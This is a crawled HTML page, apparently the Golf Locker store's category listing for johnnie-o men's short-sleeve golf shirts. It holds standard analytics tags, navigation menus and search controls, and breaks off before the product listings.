

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golflocker.com/johnnie-o-golf-shirts
body_size: 12050
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" class="no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> johnnie-o Men's Short Sleeve Golf Shirts </title>
<meta name="robots" content="follow,index" />
<link rel="canonical" href="https://www.golflocker.com/johnnie-o-golf-shirts" />
<meta name="keywords" content="johnnie-o Men's Short Sleeve Golf Shirts, johnnie-o golf shirts, johnnie-o golf apparel, golf apparel" />
<meta name="description" content="johnnie-o Men's Short Sleeve Golf Shirts available at Golf Locker. Free Shipping on orders over $100." />
<link type="text/css" rel="stylesheet" href="/Plugin/GolfLocker-USD-2016/CSS/Common.css?4" />
<link type="text/css" rel="stylesheet" href="/Plugin/AFSB-Item-SuperSearch/CSS/SuperSearch.css?4" />
<link type="text/css" rel="stylesheet" href="/Plugin/AFSB-Cart/CSS/DynamicCart.css?4" />
<script src="/JS/PS.js?4"></script>

<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,user-scalable=no" /><link rel="apple-touch-icon" sizes="180x180" href="/Media/FavIcon/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/Media/FavIcon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/Media/FavIcon/favicon-16x16.png" />
<link rel="manifest" href="/Media/FavIcon/site.webmanifest" />
<link rel="mask-icon" href="/Media/FavIcon/safari-pinned-tab.svg" color="#00529C" />
<meta name="msapplication-TileColor" content="#00529C" />
<meta name="msapplication-config" content="/Media/FavIcon/browserconfig.xml" />
<meta name="theme-color" content="#FFFFFF" />

<!-- Google Global site tag (gtag.js) -->
<script>
// <![CDATA[
(function(w,d,s,l,i){
w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','UA-406901-1');
function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());
gtag('config','UA-406901-1');
gtag('config','G-3CYT618HB6');
gtag('config','GTM-PSH5K4ZT');
gtag('config','AW-1071055910');
// ]]>
</script>

<meta property="og:site_name" content="Golf Locker" />
<meta property="og:title" content="Now @ Golf Locker: Men's johnnie-o Short Sleeve Golf Shirts at Golf Locker" />
<meta property="og:url" content="https://www.golflocker.com/johnnie-o-golf-shirts" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.golflocker.com/Image/Common/BusinessLogo.png" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="225" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Men's johnnie-o Short Sleeve Golf Shirts at Golf Locker" />
<meta name="twitter:url" content="https://www.golflocker.com/johnnie-o-golf-shirts" />
<meta name="twitter:site" content="@GolfLocker" />
<meta name="twitter:image" content="https://www.golflocker.com/Image/Common/BusinessLogo.png" />

<link rel="image_src" href="https://www.golflocker.com/Image/Common/BusinessLogo.png" />
<script type="text/javascript">
// <![CDATA[
var SS=window.SS||[];window.AFSB=window.AFSB||{};
// ]]>
</script>
</head>
<body class="Main"><div id="PageContent">
<header>
		<div id="Header">
		<div id="HeaderTopOuter">
<div id="HeaderTop">
	<div id="HeaderLogo">
	<a href="https://www.golflocker.com/">
		<span>Golf Locker</span>
	</a>
</div>
<div id="HeaderTopBanner"></div>
<div id="HeaderTopFreeShipping">
	<a href="/Dynamic.php?pagename=Cart-FreeShippingOffer" class="FreeShippingNotice">
		<span><strong>FREE</strong> Shipping on <em>most items*</em></span>
	</a>
</div>
<nav id="HeaderTopNav" aria-label="Top Navigation">
	<ul id="HeaderTopNavList">
		<li class="HTNL-Item MeMSO-LC Cart" data-memso-lc="mn460,sc22,mp262,sc22,mp262"><a href="https://www.golflocker.com/Cart"><span><span id="HTNL-CartQuantity">0</span> Items in<br />Your Cart</span></a></li><li class="HTNL-Item MeMSO-LC" data-memso-lc="mn461,sc23,mp284,sc23,mp284"><a href="https://www.golflocker.com/CheckoutStep1">Begin<br />Checkout</a></li><li class="HTNL-Item MeMSO-LC" data-memso-lc="mn462,sc21,mp267,sc21,mp267"><a href="https://www.golflocker.com/your-account">Customer<br />Service</a></li><li class="HTNL-Item MeMSO-LC" data-memso-lc="mn463,sc28,mp265,sc28,mp265"><a href="https://www.golflocker.com/OrderStatus">Order<br />Status</a></li><li class="HTNL-Item MeMSO-LC LimitList-NotUser" data-memso-lc="mn464,sc49,mp1251,sc49"><a href="https://www.golflocker.com/LogIn">Log<br />In</a></li><li class="HTNL-Item MeMSO-LC LimitList-User" data-memso-lc="mn465,sc50,mp1252,sc50"><a href="https://www.golflocker.com/LogOut">Log<br />Out</a></li>	</ul>
</nav>
<div id="HeaderTopRightBox">
		<div id="HeaderTRB-Newsletter">
		<a href="#">
			<span>
				<span class="LatestOffers">Latest Offers</span>
				<span class="SignUp">Sign Up</span>
			</span>
		</a>
	</div>
		<div id="HeaderTRB-LastItems">
		<a href="#">
			<span>Last <span id="HeaderTRBLI-Count">0 items</span><br />you viewed</span>
		</a>
	</div>
</div>
<div id="HeaderTopSearch">
	<form action="/search.html" method="get" id="HeaderTopSearchForm"
		aria-label="Search" role="search">
		<button id="HeaderTopSearchGo">
			<a href="#">
				<span>Go</span>
			</a>
		</button>
		<input type="text" name="Search" title="Search" id="HeaderTopSearchField" value="" placeholder="search for..." />
	</form>
</div>
</div></div>
<div id="HeaderMainNavOuter">
	<nav id="HeaderMainNav" aria-label="Main Navigation">
		<ul id="HeaderMainNavList"><li id="LayerMenuMaster0Outer" class="HMNL-Item MeMSO-LC" data-memso-lc="mn466,sc8,mp607,sc8"><a href="https://www.golflocker.com/shop-by-brand" id="LayerMenuMaster0"><span class="FullLargeOnly">Shop by Brand</span><span class="MediumOnly">Shop <small>by</small><br />Brand</span></a></li><li id="LayerMenuMaster1Outer" class="HMNL-Item MeMSO-LC" data-memso-lc="mn467,de2"><a href="/golf-apparel" id="LayerMenuMaster1"><span>Apparel</span></a></li><li id="LayerMenuMaster2Outer" class="HMNL-Item MeMSO-LC" data-memso-lc="mn468,de1"><a href="/shoes" id="LayerMenuMaster2"><span>Shoes</span></a></li><li id="LayerMenuMaster3Outer" class="HMNL-Item MeMSO-LC Women" data-memso-lc="mn648,de8"><a href="/womens-golf-shoes-apparel" id="LayerMenuMaster3"><span>Women</span></a></li><li id="LayerMenuMaster4Outer" class="HMNL-Item MeMSO-LC Juniors" data-memso-lc="mn649,de10"><a href="/juniors-golf-shoes-apparel" id="LayerMenuMaster4"><span>Kids</span></a></li><li id="LayerMenuMaster5Outer" class="HMNL-Item MeMSO-LC" data-memso-lc="mn469,de7"><a href="/golf-accessories" id="LayerMenuMaster5"><span>Accessories</span></a></li><li id="LayerMenuMaster6Outer" class="HMNL-Item MeMSO-LC MyGL" data-memso-lc="mn470,mp1198"><a href="/my-golf-locker" id="LayerMenuMaster6"><span class="FullLargeOnly">My GolfLocker</span><span class="MediumOnly">My<br />GolfLocker</span></a></li><li id="LayerMenuMaster7Outer" class="HMNL-Item MeMSO-LC Custom" data-memso-lc="mn471,mp859"><a href="/custom" id="LayerMenuMaster7"><span class="FullLargeOnly">Custom/Logo</span><span class="MediumOnly">Custom<br />/ Logo</span></a></li><li id="LayerMenuMaster8Outer" class="HMNL-Item MeMSO-LC Sale" data-memso-lc="mn472,st361"><a href="/sale" id="LayerMenuMaster8"><span>Sale</span></a></li></ul>	</nav>
</div>

<script type="text/javascript">
// <![CDATA[
AFSB.LayerMenu=AFSB.LayerMenu||[];AFSB.LayerMenu.push(['Menu',[{"Outer":"#LayerMenuMaster0Outer","Inner":"#LayerMenuMaster0","Menu":[{"Title":"Our Most Popular Brands...","Class":"","Menu":[{"Title":"Peter Millar","Class":"","URL":"\/all-peter-millar"},{"Title":"FootJoy","Class":"","URL":"\/all-footjoy-golf"},{"Title":"G\/Fore","Class":"","URL":"\/all-gfore"},{"Title":"TravisMathew","Class":"","URL":"\/travis-mathew"},{"Title":"Titleist","Class":"","URL":"\/all-titleist-golf"},{"Title":"henry dean","Class":"","URL":"\/all-henry-dean"},{"Title":"Nike","Class":"","URL":"\/all-nike-golf"}]},{"Title":"See All Brands","Class":"","URL":"https:\/\/www.golflocker.com\/shop-by-brand"}]},{"Outer":"#LayerMenuMaster1Outer","Inner":"#LayerMenuMaster1","Menu":[{"Title":"Men's Apparel...","Class":"","Menu":[{"Title":"Short Sleeve Polos","Class":"","URL":"\/mens-golf-shirts"},{"Title":"Shorts","Class":"","URL":"\/mens-golf-shorts"},{"Title":"Pants","Class":"","URL":"\/mens-golf-pants"},{"Title":"Joggers","Class":"","URL":"\/mens-golf-joggers"},{"Title":"Pullovers","Class":"","URL":"\/mens-golf-pullovers"},{"Title":"Hoodies","Class":"","URL":"\/mens-golf-hoodies"},{"Title":"Long Sleeve Polos","Class":"","URL":"\/mens-long-sleeve-golf-shirts"},{"Title":"Jackets","Class":"","URL":"\/mens-golf-jackets"},{"Title":"Rainwear","Class":"","URL":"\/mens-golf-rain-gear"},{"Title":"Vests","Class":"","URL":"\/mens-golf-vests"},{"Title":"Windshirts","Class":"","URL":"\/mens-windshirts"},{"Title":"Sweaters","Class":"","URL":"\/mens-sweaters"},{"Title":"Fleece","Class":"","URL":"\/mens-fleece"},{"Title":"Mocks","Class":"","URL":"\/mens-golf-mocks"},{"Title":"Hats & Headwear","Class":"","URL":"\/mens-golf-hats-visors-headwear"},{"Title":"Visors","Class":"","URL":"\/mens-golf-visors"},{"Title":"Socks","Class":"","URL":"\/mens-golf-socks"},{"Title":"Belts","Class":"","URL":"\/mens-belts"},{"Title":"Underwear","Class":"","URL":"\/mens-golf-underwear"},{"Title":"Button-Downs","Class":"","URL":"\/mens-button-downs"},{"Title":"T-Shirts","Class":"","URL":"\/mens-t-shirts"},{"Title":"ALL Men's Golf Apparel","Class":"","URL":"\/mens-golf-apparel"}]},{"Title":"Women's Apparel...","Class":"","Menu":[{"Title":"Short Sleeve Polos","Class":"","URL":"\/womens-golf-shirts"},{"Title":"Skorts, Shorts and Pants","Class":"","URL":"\/womens-golf-skorts-shorts-pants"},{"Title":"Pullovers","Class":"","URL":"\/womens-golf-pullovers"},{"Title":"Sleeveless Tops","Class":"","URL":"\/womens-sleeveless-golf-shirts"},{"Title":"Rainwear","Class":"","URL":"\/womens-golf-rainwear"},{"Title":"Long Sleeve Shirts","Class":"","URL":"\/womens-long-sleeve-golf-shirts"},{"Title":"Jackets","Class":"","URL":"\/womens-golf-rain-jackets"},{"Title":"Belts","Class":"","URL":"\/womens-golf-belts"},{"Title":"Socks","Class":"","URL":"\/womens-golf-socks"},{"Title":"Hats & Headwear","Class":"","URL":"\/womens-golf-apparel\/hats-visors"},{"Title":"Sweaters & Vests","Class":"","URL":"\/womens-golf-sweaters-vests"},{"Title":"Sunglasses","Class":"","URL":"\/golf-sunglasses"},{"Title":"T-Shirts","Class":"","URL":"\/womens-t-shirts"},{"Title":"Fleece","Class":"","URL":"\/womens-golf-fleece"},{"Title":"ALL Women's Apparel","Class":"","URL":"\/womens-golf-apparel"}]},{"Title":"Juniors' Apparel","Class":"","URL":"\/junior-golf-apparel"},{"Title":"Custom Logo Apparel","Class":"","URL":"\/custom"},{"Title":"Collegiate Apparel...","Class":"","Menu":[{"Title":"FJ Collegiate","Class":"","URL":"\/footjoy-collegiate-polos-pullovers-apparel-gear"}]}]},{"Outer":"#LayerMenuMaster2Outer","Inner":"#LayerMenuMaster2","Menu":[{"Title":"Men's Shoes...","Class":"","Menu":[{"Title":"Golf Shoes","Class":"","URL":"\/mens-golf-shoes"},{"Title":"Spikeless Golf Shoes","Class":"","URL":"\/spikeless-golf-shoes"},{"Title":"Dress Shoes","Class":"","URL":"\/dress-shoes"},{"Title":"Casual Shoes","Class":"","URL":"\/casual-shoes"}]},{"Title":"Women's Shoes...","Class":"","Menu":[{"Title":"Golf Shoes","Class":"","URL":"\/womens-golf-shoes"},{"Title":"Spikeless Golf Shoes","Class":"","URL":"\/womens-spikeless-golf-shoes"},{"Title":"Casual Shoes","Class":"","URL":"\/womens-casual-shoes"}]},{"Title":"Juniors' Shoes","Class":"","URL":"\/junior-golf-shoes"},{"Title":"Shoe Accessories...","Class":"","Menu":[{"Title":"Shoe Bags","Class":"","URL":"\/golf-shoes-bags"},{"Title":"Laces","Class":"","URL":"\/golf-shoes-laces"},{"Title":"Polish & Cleaners","Class":"","URL":"\/golf-shoes-polish.html"},{"Title":"Shoe Trees","Class":"","URL":"\/golf-shoe-trees"}]},{"Title":"Shoes Sale...","Class":"","Menu":[{"Title":"FootJoy Sale and Closeouts","Class":"","URL":"\/footjoy-golf-shoes-closeouts"},{"Title":"Adidas Sale and Closeouts","Class":"","URL":"\/adidas-golf-shoes-closeouts"},{"Title":"Nike Sale and Closeouts","Class":"","URL":"\/nike-golf-shoes-closeouts"},{"Title":"Puma Sale and Closeouts","Class":"","URL":"\/puma-golf-shoes-closeouts"},{"Title":"Women's Sale and Closeouts","Class":"","URL":"\/womens-golf-shoes-closeouts-clearance-sale"},{"Title":"Juniors' Sale and Closeouts","Class":"","URL":"\/junior-golf-shoes-sale-closeouts"},{"Title":"ALL Sale and Closeouts","Class":"","URL":"\/golf-shoes-closeouts-clearance-sale"}]}]},{"Outer":"#LayerMenuMaster3Outer","Inner":"#LayerMenuMaster3","Menu":[{"Title":"Women's Short Sleeve Golf Shirts","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=71"},{"Title":"Women's Sleeveless Golf Tops","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=95"},{"Title":"Women's Golf Pants & Shorts","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=68"},{"Title":"Women's Pullovers","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=155"},{"Title":"Women's Long Sleeve Golf Shirts","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=70"},{"Title":"Women's Rainwear","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=69"},{"Title":"Women's Jackets & Vests","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=11"},{"Title":"Women's Golf Socks","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=72"},{"Title":"Women's Golf Hats & Headwear","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=67"},{"Title":"Women's Belts","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=65"},{"Title":"Women's Golf Shoes","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=74"},{"Title":"Women's Spikeless Golf Shoes","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=75"},{"Title":"Shop All Women's","Class":"","URL":"\/shop-all-womens-golf"}]},{"Outer":"#LayerMenuMaster4Outer","Inner":"#LayerMenuMaster4","Menu":[{"Title":"Junior Golf Apparel","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=97"},{"Title":"Junior Golf Shoes","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=88"},{"Title":"Junior Golf Gloves","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=89"}]},{"Outer":"#LayerMenuMaster5Outer","Inner":"#LayerMenuMaster5","Menu":[{"Title":"Golf Gloves","Class":"","URL":"https:\/\/www.golflocker.com\/golf-gloves"},{"Title":"Golf Balls","Class":"","URL":"https:\/\/www.golflocker.com\/golf-balls"},{"Title":"Personalized Golf Balls","Class":"","URL":"https:\/\/www.golflocker.com\/personalized-golf-balls"},{"Title":"Shoe Trees","Class":"","URL":"https:\/\/www.golflocker.com\/golf-shoe-trees"},{"Title":"Golf Training Aids","Class":"","URL":"https:\/\/www.golflocker.com\/golf-training-aids"},{"Title":"Shoe Bags","Class":"","URL":"https:\/\/www.golflocker.com\/golf-shoes-bags"},{"Title":"Golf Towels","Class":"","URL":"https:\/\/www.golflocker.com\/golf-towels.html"},{"Title":"Sunglasses","Class":"","URL":"https:\/\/www.golflocker.com\/golf-sunglasses"},{"Title":"Shoe Polish & Cleaners","Class":"","URL":"https:\/\/www.golflocker.com\/golf-shoes-polish.html"},{"Title":"Shoe Laces","Class":"","URL":"https:\/\/www.golflocker.com\/golf-shoes-laces"},{"Title":"GPS and Rangefinders","Class":"","URL":"https:\/\/www.golflocker.com\/gps-systems"},{"Title":"Duffles & Luggage","Class":"","URL":"https:\/\/www.golflocker.com\/golf-duffles-luggage"},{"Title":"Shag Bags","Class":"","URL":"https:\/\/www.golflocker.com\/golf-shag-bags"},{"Title":"Cigar Humidors","Class":"","URL":"https:\/\/www.golflocker.com\/cigar-humidors"},{"Title":"Men's Headwear","Class":"","URL":"\/mens-golf-hats-visors-headwear"},{"Title":"Men's Socks","Class":"","URL":"\/mens-golf-socks"},{"Title":"Women's Headwear","Class":"","URL":"\/womens-golf-apparel\/hats-visors"},{"Title":"Women's Socks","Class":"","URL":"\/womens-golf-socks"},{"Title":"Golf Bags","Class":"","URL":"\/golf-bags","Menu":[{"Title":"Stand Bags","Class":"","URL":"https:\/\/www.golflocker.com\/golf-stand-bags"},{"Title":"Cart Bags","Class":"","URL":"https:\/\/www.golflocker.com\/golf-cart-bags"},{"Title":"Staff Bags","Class":"","URL":"https:\/\/www.golflocker.com\/golf-staff-bags"},{"Title":"Sunday Bags","Class":"","URL":"https:\/\/www.golflocker.com\/sunday-golf-bags"},{"Title":"Travel Bags","Class":"","URL":"https:\/\/www.golflocker.com\/Plugin\/AFSB-Item\/Dept.php?DeptID=124"}]}]},{"Outer":"#LayerMenuMaster6Outer","Inner":"#LayerMenuMaster6","Menu":[{"Title":"How It Works","Class":"","URL":"\/my-golf-locker"},{"Title":"Get Started","Class":"","URL":"https:\/\/www.golflocker.com\/my-golf-locker-signup"},{"Title":"Log In","Class":"LimitList-NotUser","URL":"https:\/\/www.golflocker.com\/my-golf-locker-login"},{"Title":"View\/Edit Your Profile","Class":"","URL":"https:\/\/www.golflocker.com\/my-golf-locker-signup"},{"Title":"Single Gift Lockers","Class":"","URL":"\/my-golf-locker-gift-lockers"},{"Title":"Locker Feedback","Class":"","URL":"https:\/\/www.golflocker.com\/OrderStatus"},{"Title":"Your Personal Shopping Page","Class":"","URL":"https:\/\/www.golflocker.com\/my-golf-locker-item-list"},{"Title":"FAQ","Class":"","URL":"\/my-golf-locker-faq"},{"Title":"My Golf Locker List","Class":"","URL":"https:\/\/www.golflocker.com\/my-golf-locker-list"},{"Title":"Gift Subscription Info","Class":"","URL":"\/my-golf-locker-faq#gift"},{"Title":"Exchanges","Class":"","URL":"https:\/\/www.golflocker.com\/OrderStatus"}]},{"Outer":"#LayerMenuMaster7Outer","Inner":"#LayerMenuMaster7","Menu":[{"Title":"Custom Info","Class":"","URL":"\/custom"},{"Title":"By Brand","Class":"","Menu":[{"Title":"Peter Millar","Class":"","URL":"\/peter-millar-custom-logo-apparel"},{"Title":"FJ","Class":"","URL":"\/footjoy-custom-logo-apparel"},{"Title":"Titleist","Class":"","URL":"\/titleist-custom-golf-items"},{"Title":"henry dean","Class":"","URL":"\/henry-dean-custom-logo-apparel"},{"Title":"Nike","Class":"","URL":"\/nike-custom-logo-golf-polos-hats-apparel"},{"Title":"adidas","Class":"","URL":"\/adidas-custom-logo-golf-polos-hats-apparel"},{"Title":"TravisMathew","Class":"","URL":"\/travismathew-custom-logo-hats-apparel"},{"Title":"G\/FORE","Class":"","URL":"\/gfore-custom-logo-golf-apparel"},{"Title":"Puma","Class":"","URL":"\/puma-custom-logo-golf-polos-hats-apparel"}]},{"Title":"FJ Tour Logo Apparel","Class":"","URL":"\/FootJoy-FJ-Tour-Collar-Logo-Golf-Shirts-and-Apparel"},{"Title":"Skulls, Drinks, Flags","Class":"","URL":"\/embroidered-stock-art-golf-items"},{"Title":"All Custom Logo Items","Class":"","URL":"\/custom-logo-golf-items"},{"Title":"Personalized Golf Balls","Class":"","URL":"\/personalized-golf-balls"}]},{"Outer":"#LayerMenuMaster8Outer","Inner":"#LayerMenuMaster8","Menu":[{"Title":"All Specials","Class":"","URL":"\/sale"},{"Title":"Golf Shoes Sale...","Class":"","Menu":[{"Title":"FootJoy Sale","Class":"","URL":"\/footjoy-golf-shoes-closeouts"},{"Title":"Men's Shoes Sale","Class":"","URL":"\/mens-golf-shoes-closeouts-clearance-sale"},{"Title":"Women's Shoes Sale","Class":"","URL":"\/womens-golf-shoes-closeouts-clearance-sale"},{"Title":"Juniors' Shoes Sale","Class":"","URL":"\/junior-golf-shoes-sale-closeouts"},{"Title":"ALL Shoes Sale Items","Class":"","URL":"\/golf-shoes-closeouts-clearance-sale"}]},{"Title":"Golf Apparel Sale...","Class":"","Menu":[{"Title":"Men's Golf Apparel Sale","Class":"","URL":"\/mens-golf-apparel-sale"},{"Title":"Women's Golf Apparel Sale","Class":"","URL":"\/womens-golf-apparel-sale"},{"Title":"Juniors' Golf Apparel Sale","Class":"","URL":"\/juniors-golf-apparel-sale"},{"Title":"ALL Golf Apparel Sale Items","Class":"","URL":"\/discount-golf-apparel-closeouts-clearance-sale"}]},{"Title":"Golf Gloves Sale","Class":"","URL":"\/golf-gloves-sale-and-closeouts"}]}]]);AFSB.LayerMenu.push(['Extend',{MaxSingleColumn:6,MouseOverDelay:0.15,MouseOutDelay:0.2,ShowDelay:0.166,Options:'NoTitleLink,ParentOpenSub,OpenSubOnIconMO'}]);
// ]]>
</script>
	</div>
		<div id="SmallHeader">
		<div id="SmallHeaderTop">
		<div id="SmallHeaderTopMenu">
		<a href="#">
			<span>Menu</span>
		</a>
	</div>
	<div id="SmallHeaderTopCart">
		<a href="/Cart">
			<span id="SHTC-Count">0</span>
		</a>
	</div>
	<div id="SmallHeaderTopLogo">
		<a href="https://www.golflocker.com/">
			<span>Golf Locker</span>
		</a>
	</div>
	<div id="SmallHeaderFreeShipping">
		<a href="/Dynamic.php?pagename=Cart-FreeShippingOffer" class="FreeShippingNotice">
			<span><strong>FREE</strong> Shipping on <em>most items*</em></span>
		</a>
	</div>
	<div id="SmallHeaderTopSearch">
		<form action="/search.html" method="get" id="SmallHeaderTopSearchForm">
			<div id="SmallHeaderTopSearchGo">
				<a href="#">
					<span>Go</span>
				</a>
			</div>
			<input type="text" name="Search" title="Search" id="SmallHeaderTopSearchField" value="" placeholder="search for..." />
		</form>
	</div>
	<div id="SmallHeaderTopShopByDept">
		<a href="#">
			<span>Shop by department</span>
		</a>
	</div>
</div>
	</div>
</header>
<main id="MainContentOuter">
		<div id="PageTrailOuter">
				<div id="PageTrailContent">
			<div id="SSPPVTrailToggle" class="PPVToggles"><div class="Title"><span>popup view is</span></div><ul id="SSPPVTRList" class="List"><li class="First OffText"><span>OFF</span></li><li class="First OnText"><span>ON</span></li><li class="TurnOnLink"><a href="#"><span>turn ON</span></a></li><li class="TurnOffLink"><a href="#"><span>turn OFF</span></a></li><li class="HelpLink"><a href="#"><span>?</span></a></li></ul></div>		</div>
				<ul id="PageTrail">
			<li>
				<a href="https://www.golflocker.com/">Home</a>
			</li>
					</ul>
	</div>
	<div id="MainContent">
<div class="FancyContentOuter">
	<div class="FancyContent">
		<div class="PageHeadline">
	<h1>Men's johnnie-o Short Sleeve Golf Shirts at Golf Locker</h1>
</div>
<div class="WYSIWYG">
	<p>From Johnnie-O's casual cotton stretch Hangin' Out styles to moisture-wicking Prep-Formance polos, there's something for everyone.</p></div>
	</div>
</div>
<div id="SuperSearchOuter"><div id="SuperSearchMenuOuter"><div id="SuperSearchMenuTitle">Refine Your Choices</div><div id="SuperSearchMenu"><div id="SuperSearchNarrowList"><div id="SSNL-Title"><span>You've chosen to only see:</span></div><div id="SSNL-Inner"></div><div id="SSNL-ClearAll"><a href="#"><span>Clear all</span></a></div></div><div id="SuperSearchParameterList">&#xA0;</div></div></div><div id="SuperSearchMain"><div id="SuperSearch-RefineBar" class="FollowScroll"><div id="SSRB-Refine"><div id="SSRB-R-Button"><a href="#"><span>Refine<span class="NotSmall"> with Super Search</span></span></a></div></div><div class="SuperSearch-SortBy" id="SSRB-SortBy"><form action="#" onsubmit="return PS.NoDefault(event);"><div class="SuperSearch-SortBy-Title"><span>Sort by:</span></div><div class="SuperSearch-SortBy-DD CustomField Select"><select name="sortby" title="Sort by"><option value="">Default</option><option value="MostPopular">Most Popular</option><option value="Newest">Newest to Oldest</option><option value="ItemName">Item Name (A-Z)</option><option value="!ItemName">Item Name (Z-A)</option><option value="Price">Price (lowest first)</option><option value="!Price">Price (highest first)</option></select></div></form></div></div><div id="SuperSearchNowViewing">&#xA0;</div><div id="SuperSearchBarT" class="SuperSearchBar"><div class="SuperSearchDataBar"><div class="SSDB-Viewing"><div class="SSDBV-Title"><span>Viewing</span></div> <div class="SSDBV-XToY"><span>1-14</span></div> of <div class="SSDBV-Total"><span>14</span></div></div><div class="SSDB-NumPerPage"><form action="#" onsubmit="return PS.NoDefault(event);"><div class="SSDBNPP-Title"><span># / page:</span></div><div class="SSDBNPP-DropDown CustomField Select"><select name="npp" title="# per page"><option value="30" selected="selected">30</option><option value="60">60</option><option value="90">90</option><option value="120">120</option><option value="180">180</option></select></div></form></div><div class="SSDB-PrevNext Hidden"><div class="SSDBPN-Prev Off"><a href="#"><span>Prev</span></a></div><div class="SSDBPN-Next Off"><a href="#"><span>Next</span></a></div></div></div><div class="SuperSearchSortBar"><div class="SuperSearch-SortBy" id="SSSB-SortByTop"><form action="#" onsubmit="return PS.NoDefault(event);"><div class="SuperSearch-SortBy-Title"><span>Sort by:</span></div><div class="SuperSearch-SortBy-DD CustomField Select"><select name="sortby" title="Sort by"><option value="">Default</option><option value="MostPopular">Most Popular</option><option value="Newest">Newest to Oldest</option><option value="ItemName">Item Name (A-Z)</option><option value="!ItemName">Item Name (Z-A)</option><option value="Price">Price (lowest first)</option><option value="!Price">Price (highest first)</option></select></div></form></div><div class="SSSB-ViewButtons"><div class="SSSBVB-Button Detail"><a href="#"><span>Detail<br />View</span></a></div><div class="SSSBVB-Button Gallery On"><a href="#"><span>Gallery<br />View</span></a></div></div></div><div id="SuperSearchLimitList"><div id="SSLL-RefineAgain"><a href="#"><span>Refine Again</span></a></div><div id="SSLL-Title"><span>You have chosen to see only:</span></div><div id="SSLL-ClearAll"><a href="#"><span>Clear all</span></a></div><div id="SSLL-Inner"></div></div></div><div id="SuperSearchResults"><div id="SuperSearchResultsList" class="GalleryView"><div id="SSRL-GalleryView"><div 